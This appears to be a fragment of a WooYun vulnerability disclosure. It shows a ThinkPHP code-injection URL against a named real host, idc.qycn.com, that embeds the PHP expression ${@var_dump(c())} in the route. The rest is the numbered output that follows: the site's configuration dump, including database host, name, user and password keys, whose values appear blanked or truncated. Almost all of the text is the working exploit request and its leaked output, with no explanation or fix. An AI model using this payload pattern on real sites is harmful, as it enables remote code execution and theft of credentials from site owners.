 view-source:idc.qycn.com/index.php?s=/Index/Index/home/id/${@var_dump(c())}
28 string(0) ""
29 ["cookie_path"]=>
30 string(1) "/"
31 ["cookie_prefix"]=>
32 string(0) ""
33 ["default_app"]=>
34 string(1) "@"
35 ["default_group"]=>
36 string(5) "Index"
37 ["default_module"]=>
38 string(5) "Index"
39 ["default_action"]=>
40 string(5) "index"
41 ["default_charset"]=>
42 string(5) "utf-8"
43 ["default_timezone"]=>
44 string(3) "PRC"
45 ["default_ajax_return"]=>
46 string(4) "JSON"
47 ["default_theme"]=>
48 string(7) "default"
49 ["default_lang"]=>
50 string(5) "zh-cn"
51 ["db_type"]=>
52 string(5) "mysql"
53 ["db_host"]=>
54 string(15) "
55 ["db_name"]=>
56 string(7) "
57 ["db_user"]=>
58 string(8) "
59 ["db_pwd"]=>
60 string(16) "
61 ["db_port"]=>
62 string(4) "
63 ["db_prefix"]=>
64 string(0) ""
65 ["db_suffix"]=>
66 string(0) ""
67 ["db_fieldtype_check"]=>
68 bool(true)
69 ["db_fields_cache"]=>
70 bool(false)
71 ["db_charset"]=>
72 string(4) "utf8"
73 ["db_deploy_type"]=>
www.wooyun.org